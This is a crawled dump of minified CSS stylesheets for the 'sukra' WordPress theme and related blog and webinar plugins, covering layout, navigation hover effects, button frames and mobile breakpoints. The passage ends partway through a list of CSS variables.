.footer-bar{float:none;text-align:center;margin-bottom:10px}.footer-bar .widget-title,.footer-bar .widget_nav_menu li ul{display:none}.footer-bar .widget_nav_menu li,.top-bar .widget_nav_menu li{margin:0 10px;float:left;padding:0}.footer-bar .widget_nav_menu li:first-child{margin-left:0}.footer-bar .widget_nav_menu li:last-child{margin-right:0}.entry-title{margin-bottom:0}.entry-header h3,.entry-header h4{margin:10px 0}.page-header{margin-bottom:30px}.page-header .author-info>:last-child,.page-header>:last-child,.read-more-container,.site-main .post-navigation,.taxonomy-description p:last-child{margin-bottom:0}.page-header .avatar{float:left;margin-right:1.5em}.page-header .author-info{overflow:hidden}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}footer.entry-meta{margin-top:2em}.cat-links:before,.comments-link:before,.nav-next .next:before,.nav-previous .prev:before,.tags-links:before,footer.entry-meta .author:before,footer.entry-meta .posted-on:before{font-family:wpkoi;text-decoration:inherit;position:relative;margin-right:.6em;width:13px;text-align:center;display:inline-block}footer.entry-meta .author:before{content:"\f007"}footer.entry-meta .posted-on:before{content:"\f073"}.cat-links:before{content:"\f07b"}.tags-links:before{content:"\f02c"}.comments-link:before{content:"\f086"}.nav-previous .prev:before{content:"\f104"}.nav-next .next:before{content:"\f105"}.cat-links,.comments-link,.tags-links,footer.entry-meta .byline,footer.entry-meta .posted-on{display:block}.paging-navigation:after,.paging-navigation:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.paging-navigation:after{clear:both}.paging-navigation .nav-next,.paging-navigation .nav-previous{display:none}.site-main .paging-navigation .navigation{margin:0}.comment-respond{margin-top:0}.main-title{margin:0;}.site-logo{display:inline-block}.site-description{margin:0;line-height:1.5}.header-widget{float:right;overflow:hidden;max-width:50%}.header-widget .widget{padding:0 0 20px;margin-bottom:0}.header-widget .widget:last-child,.nav-float-right .header-widget .widget:last-child{padding-bottom:0}.nav-float-right .header-widget .widget{padding:0 0 10px}.contained-content.one-container .site-content,.contained-content.separate-containers .inside-article,.full-width-content.one-container .site-content,.full-width-content.separate-containers .inside-article,.so-panel.widget{padding:0}.nav-float-right .header-widget{position:relative;top:-10px}.post-image{margin:2em 0 0}.page-header-image,.page-header-image-single{line-height:0}.separate-containers .page-header-content{margin-top:30px}.one-container .inside-article>[class*=page-header-],.separate-containers .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.inside-article .page-header-image-single.page-header-below-title{margin-top:2em}.page-header-content-container:after,.page-header-content-container:before{content:"";display:table}.page-header-content-container:after{clear:both}.full-width-content .container.grid-container{max-width:100%}.full-width-content.no-sidebar.separate-containers .site-main{margin:0}.top-bar .inside-top-bar .widget{padding:0;display:inline-block;margin:0}.top-bar-align-center .inside-top-bar .widget:not(:first-child),.top-bar-align-right .inside-top-bar>.widget:nth-child(odd){margin-left:10px}.top-bar-align-center{text-align:center}.top-bar-align-right{text-align:right}.top-bar-align-right .inside-top-bar>.widget:nth-child(even){float:left;margin-right:10px}.top-bar-align-left .inside-top-bar>.widget:nth-child(even){margin-left:15px;float:right}.top-bar-align-left .inside-top-bar>.widget:nth-child(odd){float:left;margin-right:15px}.top-bar-align-left .inside-top-bar>.widget:nth-child(3){border-left: 1px solid;padding: 0 15px;}.top-bar-align-center .inside-top-bar .widget:first-child:last-child{display:block}.inside-top-bar:not(.grid-container):after,.inside-top-bar:not(.grid-container):before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;clear:both}.top-bar .widget-title,.top-bar .widget_nav_menu li ul{display:none}.top-bar .widget_nav_menu li:first-child{margin-left:0}.top-bar .widget_nav_menu li:last-child{margin-right:0}.top-bar .widget_nav_menu>div>ul{display:inline-block;vertical-align:top}#mc_embed_signup .clear{display:block;height:auto;visibility:visible;width:auto}.inside-navigation .search-form .search-submit,.sidebar-nav-mobile{display:none}.container.grid-container{width:auto}.sf-menu>li.menu-item-float-right{float:right!important}.sukra-back-to-top:before{content:"\f106";font-family:wpkoi}.sukra-back-to-top,.sukra-back-to-top:visited{font-size:20px;border-radius:3px;position:fixed;bottom:45px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity .3s ease-in-out}.sukra-back-to-top .screen-reader-text{left:0}.menu-toggle,.mobile-bar-items{display:none;cursor:pointer}.inside-top-bar{padding:5px 40px 2px 40px}.one-container .site-content,.separate-containers .comments-area,.separate-containers .inside-article,.separate-containers .page-header,.separate-containers .paging-navigation{padding:25px 25px 20px}.inside-page-header{padding:50px 5% 20px}.one-container.both-right .site-main,.one-container.right-sidebar .site-main{margin-right:40px}.one-container.both-left .site-main,.one-container.left-sidebar .site-main{margin-left:40px}.one-container.both-sidebars .site-main{margin:0 40px}.separate-containers .page-header,.separate-containers .site-main>*,.separate-containers .widget,.widget-area .main-navigation{margin-bottom:20px}.right-sidebar.separate-containers .site-main{margin:20px 20px 20px 0}.left-sidebar.separate-containers .site-main{margin:20px 0 20px 20px}.both-sidebars.separate-containers .site-main{margin:20px}.both-right.separate-containers .site-main{margin:20px 20px 20px 0}.both-right.separate-containers .inside-left-sidebar{margin-right:10px}.both-right.separate-containers .inside-right-sidebar{margin-left:10px}.both-left.separate-containers .site-main{margin:20px 0 20px 20px}.separate-containers .inside-left-sidebar,.separate-containers .inside-right-sidebar,.separate-containers .site-main{margin-top:20px;margin-bottom:20px}.both-left.separate-containers .inside-left-sidebar{margin-right:10px}.both-left.separate-containers .inside-right-sidebar{margin-left:10px}.separate-containers .page-header-contained,.separate-containers .page-header-content-single,.separate-containers .page-header-image,.separate-containers .page-header-image-single{margin-top:20px}.main-navigation .main-nav ul li a,.main-navigation .mobile-bar-items a,.menu-toggle{padding-left:6px;padding-right:6px;line-height:72px}.main-navigation .main-nav ul ul li a{padding:10px 20px;font-size:20px}.inside-navigation .search-form,.inside-navigation .search-form input{height:100%}.menu-item-has-children .dropdown-menu-toggle{padding-right:6px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}.footer-widgets{padding:50px 30px}.widget-area .widget{padding:20px}.site-footer .footer-widgets-container .inner-padding{padding:0 0 0 40px}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-40px}body,button,input,select,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:500;text-transform:none;font-size:21px}body{line-height:1.3}.top-bar{font-weight:500;font-size:16px;position: relative;z-index: 3;}.main-title{font-weight:900;font-size:50px;text-transform:uppercase}.menu-toggle{font-weight:400;text-transform:none;font-size:20px}.widget-title{font-weight: 700;text-transform:none;font-size:30px}.site-description{font-weight:400;text-transform:none;font-size:19px}.footer-widgets .widget,.sidebar .widget{font-size:18px}button:not(.menu-toggle), html input[type="button"], input[type="reset"], input[type="submit"], .button, .button:visited{font-size:19px;font-weight:700;}.site-info{padding:10px 30px;font-size:18px;font-weight:500;}@font-face{font-family:wpkoi;src:url(fonts/wpkoi.eot);src:url(fonts/wpkoi.eot#iefix) format('embedded-opentype'),url(fonts/wpkoi.woff2) format('woff2'),url(fonts/wpkoi.woff) format('woff'),url(fonts/wpkoi.ttf) format('truetype'),url(fonts/wpkoi.svg#wpkoi) format('svg');font-weight:400;font-style:normal}.cat-links:before,.comments-link:before,.dropdown-menu-toggle:before,.sukra-back-to-top:before,.menu-toggle:before,.nav-next .next:before,.nav-previous .prev:before,.tags-links:before,footer.entry-meta .author:before,footer.entry-meta .posted-on:before,li.search-item a:before,span.search-item a:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;speak:none}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:wpkoi}.main-navigation a{font-weight:600;text-transform:uppercase;font-size:19px}.header-aligned-center .header-content-h{position:relative}.header-aligned-center .header-widget{position:absolute;right:0;bottom:0}.button,.elementor-button,h1,h2{position:relative}.wpkoi-cf7-row{text-align:left;width:100%}.wpkoi-cf7-row input{width:100%}.wpkoi-cf7-row textarea{height: 180px;}.wpkoi-cf7-col1{width:47.5%;margin-right:2%;display:inline-block}.wpkoi-cf7-col2{width:48%;float:right;display:inline-block}.products h2:after,.products h2:before,.single .entry-title:after,.single .entry-title:before,.wc-tab h2:after,.wc-tab, .button,.elementor-button{overflow: hidden;}.woocommerce-message .button:before{display:none}.page-header-blog {position: relative;overflow: hidden;margin-top: 0!important;margin-bottom: 40px;background-size: cover;background-position: center center;padding: 12% 0;}.page-header-blog-inner {width: 100%;margin: auto;height: 100%;max-width: 1240px;}.page-header-blog img {display:block;margin: auto;}.page-header-blog-content-h{padding: 0 40px;text-align: center;height: 100%;position: relative;display: inline-block;}.page-header-blog-content-h .page-header-blog-content {text-align: left;margin: 0 50% 0 0;}.page-header-blog-content h2{font-size: 80px;font-weight: 700;letter-spacing: 0;padding: 0;margin-bottom: 0;line-height: 1;z-index: 2;}.page-header-blog-content p{font-size: 22px;line-height: 1.5;font-weight: 500;position: relative;margin: 0;line-height: 1.3;padding: 20px 0 10px;}.page-header-blog-content .button{position: relative;z-index: 5;margin-top: 30px;padding: 15px 50px;line-height: 1;font-size: 22px;font-weight: 700;}.transparent-header .site-header,.transparent-header.nav-below-header #site-navigation{position:absolute;width:100%;z-index:100}.transparent-header.nav-below-header .site-header {position: unset;}.separate-containers .inside-left-sidebar,.separate-containers .inside-right-sidebar{padding-top:15px}.sukra-side-left-cover{position: fixed;top: 0;left: 0;width: 0;height: 100%;}.sukra-side-right-cover{position: fixed;top: 0;right: 0;width: 0;height: 100%;}.sukra-side-left-content {position: fixed;top: 0;left: 0;font-size: 22px;line-height: 1;font-weight: 400;margin: 250px 0 0;z-index: 10;}.sukra-side-left-content .sukra-side-left-text {transform: rotate(90deg);transform-origin: left bottom 0;}.rotate {transform: rotate(90deg);transform-origin: left bottom 0;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:after {content: none;}.nav-float-right .is_stuck.main-navigation {margin: 0;width: calc(100% - 0 - 0) !important;}.widget_wpkoi_events_widget li{margin-bottom: 10px;}.widget_wpkoi_events_widget p{margin: 0;font-style: italic;}.wpkoi-posts-widget li {margin-bottom: 5px;}.wpkoi-posts-widget .post-image-thumb {display: inline-block;margin-right: 5px;}.wpkoi-posts-widget .post-image-thumb img{width: 55px;}.wpkoi-posts-widget .post-content {display: inline-block;vertical-align: top;}.wpkoi-button-widget a i{margin-right: 8px}.sukra-socials-list {margin: 0;list-style: none;display: inline-block;}.sukra-side-left-content .sukra-socials-list li {line-height: 2;}.top-bar .sukra-socials-list li {display: inline-block;padding-left: 8px;}.top-bar .sukra-social-bar {float: right;}.sukra-side-left-content .sukra-side-left-socials ul {padding: 12px 8px 12px 5px;text-align: center;}.sukra-side-left-content .sukra-side-left-text {padding: 8px 20px;margin-top: -20px;}.slideout-widget{font-weight: 400;text-transform: none;font-size: 19px;line-height: 1.5;}.sukrarotate {transform: rotate(5deg);}.button,.woocommerce a.button,.woocommerce button.button, html input[type="button"], input[type="reset"], input[type="submit"]{border: none;background: transparent;}.sukra-button-frame-basic .button:before,.sukra-button-frame-basic .elementor-button:before,.sukra-button-frame-basic .woocommerce a.button:before,.sukra-button-frame-basic .woocommerce button.button:before {display: block;content: "";position: absolute;top: 3px;bottom: 3px;left: 3px;right: 3px;border: 2px solid;}.sukra-button-frame-basicthin .button:before,.sukra-button-frame-basicthin .elementor-button:before,.sukra-button-frame-basicthin .woocommerce a.button:before,.sukra-button-frame-basicthin .woocommerce button.button:before {display: block;content: "";position: absolute;top: 3px;bottom: 3px;left: 3px;right: 3px;border: 1px solid;}.sukra-button-frame-dashed .button:before,.sukra-button-frame-dashed .elementor-button:before,.sukra-button-frame-dashed .woocommerce a.button:before,.sukra-button-frame-dashed .woocommerce button.button:before {display: block;content: "";position: absolute;top: 3px;bottom: 3px;left: 3px;right: 3px;border-width: 2px;border-style: dashed;}.sukra-button-frame-dashedrot .button:before,.sukra-button-frame-dashedrot .elementor-button:before,.sukra-button-frame-dashedrot .woocommerce a.button:before,.sukra-button-frame-dashedrot .woocommerce button.button:before {display: block;content: "";position: absolute;top: 3px;bottom: 3px;left: 3px;right: 3px;border-width: 2px;border-style: dashed;transform: rotate(4deg);-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s;}.sukra-button-frame-dashedrot .button:hover:before, .sukra-button-frame-dashedrot .elementor-button:hover:before,.sukra-button-frame-dashedrot .woocommerce a.button:hover:before,.sukra-button-frame-dashedrot .woocommerce button.button:hover:before {transform: rotate(0deg);}.sukra-button-radius-small .button,.sukra-button-radius-small .button.woocommerce a.button,.sukra-button-radius-small .woocommerce button.button {border-radius: 5px!important;}.sukra-button-radius-full .button,.sukra-button-radius-full .woocommerce a.button,.sukra-button-radius-full .woocommerce button.button {border-radius: 50px!important;}.maxwidth {max-width: 1920px;margin: auto;}.navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a::before, .navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a::after {display: inline-block;opacity: 0;-webkit-transition: -webkit-transform 0.3s, opacity 0.2s;-moz-transition: -moz-transform 0.3s, opacity 0.2s;transition: transform 0.3s, opacity 0.2s;}.navigation-effect-stylea #site-navigation .main-nav ul ul li.menu-item a::before, .navigation-effect-stylea #site-navigation .main-nav ul ul li.menu-item a::after {display: none;}.navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a::before {position: absolute;left: 0;content: '[';-webkit-transform: translateX(20px);-moz-transform: translateX(20px);transform: translateX(20px);}.navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a::after {position: absolute;right: 0;content: ']';-webkit-transform: translateX(-20px);-moz-transform: translateX(-20px);transform: translateX(-20px);}.navigation-effect-stylea #site-navigation .main-nav ul li.menu-item.current-menu-item a::before, .navigation-effect-stylea #site-navigation .main-nav ul li.menu-item.current-menu-item a::after, .navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a:hover::before, .navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a:hover::after, .navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a:focus::before, .navigation-effect-stylea #site-navigation .main-nav ul li.menu-item a:focus::after {opacity: 1;-webkit-transform: translateX(0px);-moz-transform: translateX(0px);transform: translateX(0px);}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::before, .navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after {position: absolute;top: 80%;left: 4%;width: 92%;height: 2px;content: '';-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: scale(0.85);-moz-transform: scale(0.85);transform: scale(0.85);}.navigation-effect-styleb #site-navigation .main-nav ul ul li.menu-item a::before, .navigation-effect-styleb #site-navigation .main-nav ul ul li.menu-item a::after {display: none;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after {opacity: 0;-webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform 0.3s;-moz-transition: top 0.3s, opacity 0.3s, -moz-transform 0.3s;transition: top 0.3s, opacity 0.3s, transform 0.3s;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before, .navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after, .navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:focus::before, .navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:focus::after {-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after, .navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:focus::after {top: 20%;opacity: 1;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after {position: absolute;height: 2px;content: '';opacity: 0;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;pointer-events: none;}.navigation-effect-stylec #site-navigation .main-nav ul ul li.menu-item a::before, .navigation-effect-stylec #site-navigation .main-nav ul ul li.menu-item a::after {display: none;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before {top: 20%;left: 0;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);transform: rotate(90deg);-webkit-transform-origin: 0 0;-moz-transform-origin: 0 0;transform-origin: 0 0;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after {right: 0;bottom: 20%;-webkit-transform: rotate(30deg);-moz-transform: rotate(30deg);transform: rotate(30deg);-webkit-transform-origin: 100% 0;-moz-transform-origin: 100% 0;transform-origin: 100% 0;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item.current-menu-item a::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item.current-menu-item a::after, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:focus::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:focus::after {opacity: 1;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item.current-menu-item a::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:focus::before {left: 50%;-webkit-transform: rotate(0deg) translateX(-50%);-moz-transform: rotate(0deg) translateX(-50%);transform: rotate(0deg) translateX(-50%);}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item.current-menu-item a::after, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:focus::after {right: 50%;-webkit-transform: rotate(0deg) translateX(50%);-moz-transform: rotate(0deg) translateX(50%);transform: rotate(0deg) translateX(50%);}.navigation-effect-styled #site-navigation .main-nav ul li.menu-item a {text-shadow: 0 0 1px rgba(111,134,134,0.3);}.navigation-effect-styled #site-navigation .main-nav ul li.menu-item a::before {content: attr(data-hover);position: absolute;opacity: 0;text-shadow: 0 0 1px rgba(255,255,255,0.3);-webkit-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);-moz-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;pointer-events: none;}.navigation-effect-styled #site-navigation .main-nav ul ul li.menu-item a::before {display: none;}.navigation-effect-styled #site-navigation .main-nav ul li.menu-item a:hover::before, .navigation-effect-styled #site-navigation .main-nav ul li.menu-item a:focus::before {-webkit-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);-moz-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);opacity: 1;}.sukra-social-bar i.fa{font-family:FontAwesome;font-weight:400}.inside-top-bar .textwidget i {margin-right: 5px;}.top-bar p {margin-bottom: 0;}.page-template-elementor_header_footer #content {overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/themes/sukra/css/mobile.min.css?ver=1.2.0
body_size: 5894
content:
button.menu-toggle {background-color: transparent;width: 100%;border: 0;text-align: center }.nav-search-enabled .main-navigation .menu-toggle {text-align: left }.mobile-bar-items {display: none;position: absolute;right: 0;top: 0;z-index: 21;list-style-type: none }.mobile-bar-items a {display: inline-block }.mobile-bar-items .search-item.active {transition: opacity .3s ease-in-out }.main-navigation.toggled ul ul {transition: 0s;visibility: hidden }nav.toggled ul ul.sub-menu {width: 100% }.dropdown-hover .main-navigation.toggled ul li.sfHover>ul, .dropdown-hover .main-navigation.toggled ul li:hover>ul {transition-delay: 0s }.toggled .menu-item-has-children .dropdown-menu-toggle {padding-left: 20px }.main-navigation.toggled ul ul.toggled-on {visibility: visible }.main-navigation.toggled .main-nav>ul {display: block }.main-navigation.toggled .main-nav ul ul.toggled-on {position: relative;top: 0;left: auto!important;right: auto!important;width: 100%;pointer-events: auto;height: auto;opacity: 1;display: block }.main-navigation.toggled .main-nav li {float: none;clear: both;display: block!important;text-align: left!important }.main-navigation.toggled .main-nav li.hide-on-mobile, .main-navigation.toggled .menu li.search-item {display: none!important }.main-navigation.toggled .dropdown-menu-toggle:before {content: "\f107"!important }.main-navigation.toggled .sfHover>a .dropdown-menu-toggle:before {content: "\f106"!important }.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {float: right }.main-navigation.toggled .sf-menu>li.menu-item-float-right {float: none!important;display: inline-block!important }@media (max-width:1024px) {.page-header-blog-content p{font-size:21px;}.page-header-blog-content-h h2{font-size: 40px;}.page-header-blog-content-h h2, .page-header-blog-content-h p {margin-bottom: 10px;}.page-header-blog-content .button {padding: 10px 30px;font-size: 14px;}}@media (min-width:769px) {.transparent-header .main-navigation,.transparent-header .site-header{background-image:none;background-color:transparent }}@media (max-width:768px) {.page-header-blog-content h2{margin-left: 0;margin-right: 0;font-size: 30px;}.page-header-blog{background-image: none !important;padding: 0;}.page-header-blog img {width: 100%;margin-left: 0;display: block;}.page-header-blog-inner {width: 100%;position: relative;}.nav-float-left .inside-header .site-branding, .nav-float-left .inside-header .site-logo, .nav-float-left .inside-header .main-navigation {width: 100%;float: none;}.fluid-header .inside-header, .header-widget, .site-info, .top-bar.top-bar-align-left, .top-bar.top-bar-align-right {text-align: center }.top-bar .widget, .top-bar .sukra-social-bar {float: none!important;margin: 0 10px!important }.footer-bar .widget_nav_menu li, .top-bar .widget_nav_menu li {float: none;display: inline-block;}.content-area, .inside-footer-widgets>div, .sidebar {float: none;width: 100%;left: 0;right: 0 }.inside-footer-widgets>div:not(:last-child) {margin-bottom: 40px }.one-container .sidebar {margin-top: 40px }.separate-containers #left-sidebar+#right-sidebar .inside-right-sidebar {margin-top: 0 }a, body, button, input, select, textarea {-webkit-transition: all 0s ease-in-out;-moz-transition: all 0s ease-in-out;-o-transition: all 0s ease-in-out;transition: all 0s ease-in-out }.inside-header>:not(:last-child):not(.main-navigation) {margin-bottom: 20px }.main-navigation .menu-toggle, .main-navigation .mobile-bar-items, .sidebar-nav-mobile:not(#sticky-placeholder) {display: block }.gen-sidebar-nav, .main-navigation ul {display: none }[class*=nav-float-] .site-header .inside-header>* {float: none;clear: both }.both-left.separate-containers .inside-left-sidebar, .both-left.separate-containers .inside-right-sidebar, .both-right.separate-containers .inside-left-sidebar, .both-right.separate-containers .inside-right-sidebar {margin-right: 0;margin-left: 0 }.site-main {margin-left: 0!important;margin-right: 0!important }body:not(.no-sidebar) .site-main {margin-bottom: 0!important }.header-widget {float: none;max-width: 100% }.alignleft, .alignright {float: none;display: block;margin-left: auto;margin-right: auto }.post-image-aligned-left .post-image, .post-image-aligned-right .post-image {float: none;margin: 2em 0;text-align: center }.site-info {padding-left: 10px;padding-right: 10px }.copyright-bar, .footer-bar {float: none!important;text-align: center!important }.footer-bar {margin-bottom: 20px }.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets {margin: 0 }.site-footer .footer-widgets .footer-widgets-container .inner-padding {padding: 0 }.comment .children {padding-left: 10px;margin-left: 0 }.edd_download {display: block;float: none!important;margin-bottom: 1.5em;width: 100%!important }.header-aligned-center .header-widget {position: inherit }.wpkoi-cf7-col1, .wpkoi-cf7-col2 {width: 100%;float: none;margin-left: 0;margin-right: 0 }.nav-float-right .inside-header .main-navigation {float: none;clear: right }.transparent-header .site-header {position: initial;}.page-header-blog-content-h {position: relative;bottom: 0;width: 94%;margin-left: 0;padding: 20px 3%;}.page-header-blog-image-h {width: 90%;padding: 0 5% 20px;}.page-header-blog-content-h .page-header-blog-content {width: 100%;margin: 0;padding: 0;position: relative;}.page-header-blog-content h2:before, .page-header-blog-content h2:after{display: none;}.page-header-blog-content-h h2, .page-header-blog-content-h p {margin-left: 0;margin-right: 0;padding: 5px 10px;}.page-header-blog-content .button {margin-left: 10px;}.page-header-blog-content-h p {font-size: 15px;}.sukra-side-left-cover, .sukra-side-right-cover {width: 0;}.sukra-side-left-content {display: none;}.fixed-side-mobile .sukra-side-left-content {display: block;}.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a{line-height:40px}.top-bar-align-left .inside-top-bar>.widget:nth-child(3){border-left: none;padding: 0;}}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/blog/functions/css/style-min.css?ver=2.8.0
body_size: 5099
content:
.post-image-above-header .inside-article .post-image,.post-image-above-header .inside-article .featured-image{margin-top:0;margin-bottom:2em}.post-image-aligned-left .inside-article .post-image,.post-image-aligned-left .inside-article .featured-image{margin-top:0;margin-right:2em;float:left;text-align:left}.post-image-aligned-center .post-image,.post-image-aligned-center .featured-image{text-align:center}.post-image-aligned-right .inside-article .post-image,.post-image-aligned-right .inside-article .featured-image{margin-top:0;margin-left:2em;float:right;text-align:right}.post-image-below-header.post-image-aligned-right .inside-article .post-image,.post-image-below-header.post-image-aligned-right .inside-article .featured-image,.post-image-below-header.post-image-aligned-center .inside-article .featured-image,.post-image-below-header.post-image-aligned-left .inside-article .post-image,.post-image-below-header.post-image-aligned-left .inside-article .featured-image{margin-top:2em}.post-image-aligned-left > .featured-image,.post-image-aligned-right > .featured-image{float:none;margin-left:auto;margin-right:auto}.post-image-aligned-left .featured-image{text-align:left}.post-image-aligned-right .featured-image{text-align:right}.post-image-aligned-left .inside-article:before,.post-image-aligned-left .inside-article:after,.post-image-aligned-right .inside-article:before,.post-image-aligned-right .inside-article:after{content:"";display:table}.post-image-aligned-left .inside-article:after,.post-image-aligned-right .inside-article:after{clear:both}.post-image-aligned-left .inside-article,.post-image-aligned-right .inside-article{zoom:1}.one-container.right-sidebar.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.both-right.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.right-sidebar.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.both-right.post-image-aligned-center .no-featured-image-padding .featured-image{margin-right:0}.one-container.left-sidebar.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.both-left.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.left-sidebar.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.both-left.post-image-aligned-center .no-featured-image-padding .featured-image{margin-left:0}.one-container.both-sidebars.post-image-aligned-center .no-featured-image-padding .post-image,.one-container.both-sidebars.post-image-aligned-center .no-featured-image-padding .featured-image,.one-container.post-image-aligned-center .no-featured-image-padding.sukra-columns .post-image,.one-container.post-image-aligned-center .no-featured-image-padding.sukra-columns .featured-image{margin-left:0;margin-right:0}.masonry-enabled .page-header{position:relative !important}.masonry-container{overflow:hidden}.separate-containers .site-main > .sukra-columns-container{margin-bottom:0}.masonry-container.are-images-unloaded,.load-more.are-images-unloaded,.masonry-enabled #nav-below{opacity:0}.sukra-columns-container:not(.masonry-container){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.sukra-columns-container:not(.masonry-container) .sukra-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.sukra-columns .inside-article{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.sukra-columns-activated.post-image-aligned-left .sukra-columns-container article:not(.featured-column) .post-image,.sukra-columns-activated.post-image-aligned-right .sukra-columns-container article:not(.featured-column) .post-image{float:none;text-align:center;margin-left:0;margin-right:0}.sukra-columns-container .paging-navigation,.sukra-columns-container .page-header{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;clear:both}.sukra-columns-container .paging-navigation{margin-bottom:0}.load-more .button.loading:before {content: "\e900";display: inline-block;font-family: "Sukra Premium";speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear;margin-right: 7px;}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@media (max-width: 767px){.sukra-columns-activated .sukra-columns-container{margin-left:0;margin-right:0}.sukra-columns-container > *{padding-left:0}.sukra-columns-container .page-header{margin-left:0}}@media (max-width:768px){body:not(.post-image-aligned-center) .inside-article .post-image,body:not(.post-image-aligned-center) .featured-image,body:not(.post-image-aligned-center) .inside-article .featured-image{margin-right:0;margin-left:0;float:none;text-align:center}.load-more{display:block;text-align:center;margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1769285908
body_size: 131330
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
